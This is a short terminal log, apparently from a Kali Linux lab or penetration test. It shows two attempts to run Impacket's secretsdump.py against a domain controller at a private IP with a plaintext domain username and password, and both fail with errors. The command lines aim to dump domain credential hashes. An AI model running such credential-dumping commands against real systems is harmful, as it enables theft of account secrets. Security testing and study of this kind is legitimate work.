 ┌──(kali㉿kali)-[~]
└─$ python3 secretsdump.py cs.org/kerrie.lurleen:Changeme123\!@172.16.1.51-outputfile hasese
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
usage: secretsdump.py [-h] [-ts] [-debug] [-system SYSTEM] [-bootkey BOOTKEY] [-security SECURITY] [-sam SAM] [-ntds NTDS] [-resumefile RESUMEFILE] [-skip-sam] [-skip-security] [-outputfile OUTPUTFILE] [-use-vss] [-rodcNo RODCNO]
[-rodcKey RODCKEY] [-use-keylist] [-exec-method [{smbexec,wmiexec,mmcexec}]] [-use-remoteSSMethod] [-remoteSS-remote-volume REMOTESS_REMOTE_VOLUME] [-remoteSS-local-path REMOTESS_LOCAL_PATH]
[-just-dc-user USERNAME] [-ldapfilter LDAPFILTER] [-just-dc] [-just-dc-ntlm] [-skip-user SKIP_USER] [-pwd-last-set] [-user-status] [-history] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key]
[-keytab KEYTAB] [-dc-ip ip address] [-target-ip ip address]
target
secretsdump.py: error: unrecognized arguments: hasese
┌──(kali㉿kali)-[~]
└─$ python3 secretsdump.py -just-dc kerrie.lurleen:Changeme123\!@172.16.1.51 -outputfile hasheses
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] NTDSHashes.__init__() got an unexpected keyword argument 'skipUser'
[*] Cleaning up...